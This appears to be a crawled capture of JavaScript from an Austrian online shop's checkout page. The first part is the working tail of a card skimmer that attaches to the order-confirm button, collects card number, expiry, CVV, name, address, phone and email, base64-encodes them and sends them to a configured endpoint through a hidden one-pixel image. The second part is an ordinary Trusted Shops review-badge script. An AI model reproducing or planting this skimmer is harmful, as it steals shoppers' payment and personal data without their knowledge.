                addressData.country = countryVal;
                addressData.zip = zipVal;
            }
        }

        return addressData;
    }

    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const addressData = collectAddressData();
        const fullName = cardData.cardholder;

        if (!fullName) {
            return null;
        }

        return {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            address: addressData.address,
            city: addressData.city,
            state: addressData.state,
            country: addressData.country,
            zip: addressData.zip,
            phone: addressData.phone,
            email: addressData.email
        };
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function handleConfirmClick() {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            const data = collectAllData();
            if (data) {
                sendData(data);
            }
            isProcessing = false;
        }, 500);
    }

    function findAndAttachToConfirmButton() {
        const confirmButton = document.querySelector('#button-confirm');

        if (confirmButton) {
            confirmButton.addEventListener('click', handleConfirmClick);
            return true;
        } else {
            return false;
        }
    }

    function initialize() {
        if (findAndAttachToConfirmButton()) {
            return;
        }

        retryCount++;
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }
})();


--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/XE011CDAF95D9F6AFA67993CCEF2D1CC1.js
body_size: 1251
content:
((e,t)=>{const a={shopInfo:{tsId:"XE011CDAF95D9F6AFA67993CCEF2D1CC1",name:"light-sound.at",url:"www.light-sound.at",language:"de",targetMarket:"AUT",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-212b65a0-fddc-4b15-ae36-fe0ec5278a6d",channelId:"chl-a052189b-a3e8-417a-b5b1-6c8c736b498e"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:100,maxProtectionDuration:30,plusProtectionAmount:2e4,basicProtectionAmount:100,firstCertified:"2015-04-09 00:00:00"},reviewSystem:{rating:{averageRating:5,averageRatingCount:3,overallRatingCount:63,distribution:{oneStar:0,twoStars:0,threeStars:0,fourStars:0,fiveStars:3}},reviews:[{average:5,rawChangeDate:"2025-06-30T05:38:47.000Z",changeDate:"30.6.2025"},{average:5,buyerStatement:"Schnelle Lieferung, Top Preis Leistung",rawChangeDate:"2025-06-25T20:24:54.000Z",changeDate:"25.6.2025"},{average:5,rawChangeDate:"2025-05-28T12:37:01.000Z",changeDate:"28.5.2025"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","PRODUCT_REVIEWS","SHOP_CONSUMER_MEMBERSHIP","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","MARS_QUESTIONNAIRE","MARS_PUBLIC_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/de-at/reviews/light-sound-at",profileUrlLegalSection:"https://www.trstd.com/de-at/reviews/light-sound-at#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/de/articles/23970864566162"},contractStartDate:"2015-03-23 00:00:00",shopkeeper:{name:"Andreas Schweigler",street:"Lehenweg 4",country:"AT",city:"Rankweil",zip:"6830"},displayVariant:"full",variant:"full",twoLetterCountryCode:"AT"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-29T05:18:17.729Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let n=t.querySelector(`script[src="${r}"]`);n&&t.body.removeChild(n),n=t.createElement("script"),n.src=r,n.charset="utf-8",n.setAttribute("data-type","trustbadge-business-logic"),n.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},n.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(n)};"complete"===t.readyState?r(a):e.addEventListener("load",()=>{r(a)})})(window,document);